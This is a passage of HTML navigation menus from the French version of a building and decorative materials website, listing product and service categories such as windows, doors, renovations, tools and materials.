		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc1dc7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dc2024" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6977514dc266e" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/fr/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Matériau décoratif" alt="Matériau décoratif" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6977514dcf4c4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6977514dcfa11" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6977514dcfe63" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6977514dd02c1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="responsive-menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="responsive-menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="responsive-menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="responsive-menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6977514dd0c5f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="responsive-menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="responsive-menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="responsive-menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="responsive-menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="responsive-menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="responsive-menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="responsive-menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="responsive-menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="responsive-menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="responsive-menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="responsive-menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="responsive-menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a>
			<ul class="sub-menu ">
